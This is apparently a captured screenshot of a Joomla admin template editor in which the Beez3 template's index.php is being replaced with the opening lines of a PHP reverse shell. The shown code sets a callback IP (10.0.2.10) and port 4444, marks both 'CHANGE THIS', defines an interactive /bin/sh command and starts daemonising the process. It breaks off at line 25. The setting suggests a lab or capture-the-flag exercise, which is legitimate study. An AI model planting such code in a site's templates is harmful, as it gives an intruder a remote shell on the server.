 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.0.2.10';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");